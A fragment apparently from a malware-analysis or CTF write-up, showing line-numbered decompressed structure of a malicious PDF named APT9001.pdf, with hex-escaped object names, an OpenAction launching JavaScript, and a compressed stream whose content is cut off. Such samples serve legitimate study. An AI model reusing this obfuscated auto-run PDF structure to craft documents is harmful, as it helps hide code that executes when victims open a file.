 APT9001_decompressed.pdf APT9001.pdf
6 /Cat#61#6c#6f#67 ^M
7 /#4f#75#74li#6ee#73 ^M
8 2 0 R /P#61ges ^M
9 3 0 R /#4fpen#41#63tion ^M
10 5 0 R >> endobj^M
11 ^M
12 2 0 obj ^M
13 << ^M
14 /T#79p#65 /#4f#75#74#6cines ^M
15 /Co#75n#74 ^M
16 0 ^M
17 >> endobj^M
18 3 0 obj ^M
19 << /#54#79p#65 ^M
20 /Page#73 /Kids [ 4 0 R ^M
21 7 0 R ^M
22 ] /#43ou#6e#74 ^M
23 2 >> ^M
24 endobj^M
25 ^M
26 4 0 obj ^M
27 << ^M
28 /T#79pe ^M
29 /Pa#67e /P#61#72#65#6e#74 ^M
30 3 0 R /#4d#65d#69a#42o#78 ^M
31 [0 0 ^M
32 612 ^M
33 792 ^M
34 ] >> ^M
35 endobj^M
36 5 0 obj ^M
37 << /Type ^M
38 /Actio#6e /#53 /#4aav#61#53cr#69pt /#4a#53 6 0 R >> endobj^M
39 6 0 obj << ^M
40 /Lengt#68 6170 ^M
41 /F#69#6c#74#65r ^M
42 [ ^M
43 /Fla#74eDe#63o#64#65 /AS#43IIHexD#65cod#65 ] ^M
44 >>^M
45 stream^M
6,2